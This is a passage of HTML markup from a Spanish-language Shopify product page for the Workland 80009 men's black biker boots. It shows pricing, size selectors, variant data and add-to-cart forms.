      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZENVbHdBd2RwUGtBU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AZkhta0xvb29KbmNub__judge_me_reviews_preview_badge_HCHznD" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6837306523820'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--21017440846083__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--21017440846083__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AdlNtbDNscUFqNFZBZ__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,799.10
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,799.10
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--21017440846083__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40151950262444">
      <input type="hidden" name="product-id" value="6837306523820" /><input type="hidden" name="section-id" value="template--21017440846083__main" /></form></div>









  <variant-selects
    id="variant-selects-template--21017440846083__main"
    class="no-js-hidden"
    data-section="template--21017440846083__main"
    data-url="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21017440846083__main-option_1_label_container'>
            <label class="form__label" for="Option-template--21017440846083__main-0">
              
                <span id="custom-label-template--21017440846083__main-1">
                  
                  
                  Talla - 25
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--21017440846083__main-1-0"
        name="Talla"
        value="25"
        form="product-form-template--21017440846083__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-0"
      >
        25<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-1"
        name="Talla"
        value="26"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-1"
      >
        26<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-2"
        name="Talla"
        value="27"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-2"
      >
        27<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-3"
        name="Talla"
        value="28"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-3"
      >
        28<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-4"
        name="Talla"
        value="29"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-4"
      >
        29<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-5"
        name="Talla"
        value="30"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-5"
      >
        30<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21017440846083__main-option_2_label_container'>
            <label class="form__label" for="Option-template--21017440846083__main-1">
              
                <span id="custom-label-template--21017440846083__main-2">
                  
                  
                  Color - Negro
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--21017440846083__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--21017440846083__main"
              >
                
<option
        value="Negro"
        
          selected="selected"
        
        class=""
        
      >
        Negro
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40151950262444,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"80009NAPANEG250","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933373","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950327980,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"80009NAPANEG260","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933397","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950393516,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"80009NAPANEG270","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933410","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950459052,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"80009NAPANEG280","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933434","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950524588,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"80009NAPANEG290","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933458","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950590124,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"80009NAPANEG300","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933472","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--21017440846083__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21017440846083__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21017440846083__main"
        class="select__select"
        form="product-form-template--21017440846083__main"
      ><option
            
              selected="selected"
            
            
            value="40151950262444"
          >25 / Negro - $ 1,799.10</option><option
            
            
            value="40151950327980"
          >26 / Negro - $ 1,799.10</option><option
            
            
            value="40151950393516"
          >27 / Negro - $ 1,799.10</option><option
            
            
            value="40151950459052"
          >28 / Negro - $ 1,799.10</option><option
            
            
            value="40151950524588"
          >29 / Negro - $ 1,799.10</option><option
            
            
            value="40151950590124"
          >30 / Negro - $ 1,799.10</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--21017440846083__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--21017440846083__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--21017440846083__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Botas Biker Doble Propósito para Hombre Moto 80009 Negro</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--21017440846083__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--21017440846083__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Botas Biker Doble Propósito para Hombre Moto 80009 Negro</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--21017440846083__main,
  #SectionAtcBtn-template--21017440846083__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--21017440846083__main"
      class="product-form main-product-form"
      data-section="template--21017440846083__main"
      data-options="Talla,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21017440846083__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21017440846083__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40151950262444"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--21017440846083__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--21017440846083__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar Ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6837306523820" /><input type="hidden" name="section-id" value="template--21017440846083__main" /></form></product-form><link href="//workland.com.mx/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411766160943" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40151950262444"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//workland.com.mx/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861766160944" defer="defer"></script></div>

<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path 